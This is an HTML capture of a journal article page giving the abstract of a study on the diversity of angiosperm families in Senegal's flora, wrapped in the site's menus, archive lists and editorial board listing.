

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalcra.com/article/angiosperms-senegal-diversity-families-class-monocotyledons-and-dicotyledons?page=2
body_size: 54143
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/angiosperms-senegal-diversity-families-class-monocotyledons-and-dicotyledons" />
<link rel="shortlink" href="/node/20404" />
      <title>Angiosperms of senegal: diversity of families in the class monocotyledons and dicotyledons | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"2vu6F5K3gSzVtTnztSFXSX7bNrg23OHlgjkYUScWwBA","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-20404 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-7f3c6496eff793843dcf6d655b8b23da">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Angiosperms of senegal: diversity of families in the class monocotyledons and dicotyledons</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Angiosperms of senegal: diversity of families in the class monocotyledons and dicotyledons" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Rahimi MBALLO, Mamadou SIDYBE, César BASSENE, Abdoul Aziz CAMARA,  Mame Samba MBAYE and Kandioura NOBA</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Life Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>In Senegal, the Angiosperms represent the best known and most diverse group. The main objective of this work is to contribute to a better knowledge of the biodiversity of Senegal. More specifically, this work seeks to analyse the diversity of Angiosperms in Senegal. The application of several sources of information (herbaria, floras and botanical gardens) has made it possible to show that the flora of Senegal is composed of 2512 species and 1006 genera distributed in 167 families. Dicotyledons are largely dominant with 1788 species distributed in 776 genera and 130 families. On the other hand, only 724 species of Monocotyledons distributed in 230 genera and 37 families have been recorded. The most representative families of Dicotyledons are the Fabaceae, Asteraceae, Apocynaceae, Rubiaceae, Malvaceae and Euphorbiaceae . These 6 families include 317 genera, i.e. 40.84% and 839 species, i.e. 46.93% of the Dicotyledonous flora of Senegal. For the Monocotyledons, they are mostly represented by the family Poaceae, Cyperaceae, Arecaceae, Araceae, Orchidaceae, Liliaceae, Commelinaceae. These 5 families account for 65.65% of the genera and 75.41% of the species of the Monocotyledonous flora of Senegal.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://journalcra.com/sites/default/files/issue-pdf/43651.pdf" type="application/pdf; length=266480">43651.pdf</a></span></div></div></div><div class="field field-name-field-doi field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="http://journalcra.com/article/angiosperms-senegal-diversity-families-class-monocotyledons-and-dicotyledons">DOI: https://doi.org/10.24941/ijcr.43651.07.2022</a></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-fc7f72357d5fe793caeb0c34d7835395">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202012">December 2020</a>
          </li>
      <li><a href="/monthly-archive/202011">November 2020</a>
          </li>
      <li><a href="/monthly-archive/202010">October 2020</a>
          </li>
      <li><a href="/monthly-archive/202009">September 2020</a>
          </li>
      <li><a href="/monthly-archive/202008">August 2020</a>
          </li>
      <li><a href="/monthly-archive/202007">July 2020</a>
          </li>
      <li><a href="/monthly-archive/202006">June 2020</a>
          </li>
      <li><a href="/monthly-archive/202005">May 2020</a>
          </li>
      <li><a href="/monthly-archive/202004">April 2020</a>
          </li>
      <li><a href="/monthly-archive/202003">March 2020</a>
          </li>
      <li><a href="/monthly-archive/202002">February 2020</a>
          </li>
      <li><a href="/monthly-archive/202001">January 2020</a>
          </li>
      <li><a href="/monthly-archive/201912">December 2019</a>
          </li>
      <li><a href="/monthly-archive/201911">November 2019</a>
          </li>
      <li><a href="/monthly-archive/201910">October 2019</a>
          </li>
      <li><a href="/monthly-archive/201909">September 2019</a>
          </li>
      <li><a href="/monthly-archive/201908">August 2019</a>
          </li>
      <li><a href="/monthly-archive/201907">July 2019</a>
          </li>
      <li><a href="/monthly-archive/201906">June 2019</a>
          </li>
      <li><a href="/monthly-archive/201905">May 2019</a>
          </li>
      <li><a href="/monthly-archive/201904">April 2019</a>
          </li>
      <li><a href="/monthly-archive/201903">March 2019</a>
          </li>
      <li><a href="/monthly-archive/201902">February 2019</a>
          </li>
      <li><a href="/monthly-archive/201901">January 2019</a>
          </li>
      <li><a href="/monthly-archive/201812">December 2018</a>
          </li>
      <li><a href="/monthly-archive/201811">November 2018</a>
          </li>
      <li><a href="/monthly-archive/201810">October 2018</a>
          </li>
      <li><a href="/monthly-archive/201809">September 2018</a>
          </li>
      <li><a href="/monthly-archive/201808">August 2018</a>
          </li>
      <li><a href="/monthly-archive/201807">July 2018</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/angiosperms-senegal-diversity-families-class-monocotyledons-and-dicotyledons?page=1">‹‹</a></li>
<li class="pager-current">3 of 7</li>
<li class="pager-next last"><a href="/article/angiosperms-senegal-diversity-families-class-monocotyledons-and-dicotyledons?page=3">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-d79e00fec80207b75322b6d3cff8fe1e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
